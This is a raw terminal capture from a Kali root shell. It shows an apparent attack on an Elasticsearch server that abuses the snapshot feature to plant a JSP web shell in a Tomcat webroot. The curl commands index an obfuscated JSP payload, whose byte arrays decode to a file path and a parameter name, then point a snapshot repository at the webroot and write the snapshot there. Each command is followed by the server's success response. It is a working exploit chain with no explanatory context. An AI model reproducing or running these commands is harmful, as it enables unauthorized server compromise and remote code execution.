 ┌──(root㉿kali)-[~]
└─# curl -XPOST http://192.168.0.196:9200/yz.jsp/yz.jsp/1 -d'
{"<%new java.io.RandomAccessFile(application.getRealPath(new String(new byte
]{47,116,101,115,116,46,106,115,112})),new String(new byte[]{114,119})).writ
(request.getParameter(new String(new byte[]{102})).getBytes());%>":"test"}
'
{"_index":"yz.jsp","_type":"yz.jsp","_id":"1","_version":1,"created":true}
┌──(root㉿kali)-[~]
└─# curl -XPUT 'http://192.168.0.196:9200/_snapshot/yz.jsp' -d '{
"type": "fs",
"settings": {
"location": "/usr/local/tomcat/webapps/wwwroot/",
"compress": false
}
}'
{"acknowledged":true}
┌──(root㉿kali)-[~]
└─# curl -XPUT "http://192.168.0.196:9200/_snapshot/yz.jsp/yz.jsp" -d '{
"indices": "yz.jsp",
"ignore_unavailable": "true",
"include_global_state": false
}'
{"accepted":true}